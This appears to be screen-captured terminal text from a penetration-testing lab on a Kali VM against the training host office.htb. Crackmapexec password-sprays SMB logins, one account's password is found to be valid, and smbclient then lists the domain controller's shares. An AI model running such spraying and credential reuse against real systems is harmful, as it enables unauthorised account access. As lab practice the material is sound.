 Home
kali-linux-2024.2-vmware...
crackmapexec — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
- : sudo openvpn Impacket Kerbrute crackmapexec
└─$ crackmapexec smb 10.10.11.3 -d office.htb -u users.txt -p password.txt --continue-on-success
SMB 10.10.11.3 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\dlanor:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\dmichael:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.10.11.3 445 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.10.11.3 445 DC [-] office.htb\hhogan:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Desktop]
└─$ smbclient -U 'office.htb/dwolfe%H0lOgrams4reTakIng0Ver754!' -L //office.htb
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SOC Analysis Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to office.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~/Desktop]
└─$ smbclient -U 'office.htb/dwolfe%H0lOgrams4reTakIng0Ver754!' -L //office.htb/SOC\ Analysis
KALI
4:02 AM
8/9/24
4:02 AM
8/9/24
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 Boxing
Çin - Türkiye
Search
ENG
11:02 AM
8/9/2024